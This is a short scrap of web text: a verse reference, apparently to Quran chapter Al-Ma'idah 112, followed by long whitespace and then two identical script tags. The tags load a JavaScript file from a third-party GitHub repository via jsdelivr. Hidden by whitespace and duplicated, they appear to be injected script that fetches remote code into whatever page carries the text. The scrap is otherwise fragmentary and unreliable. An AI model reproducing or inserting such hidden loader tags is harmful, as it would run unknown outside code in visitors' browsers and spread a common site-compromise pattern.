 ( - Al-Midah-112)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  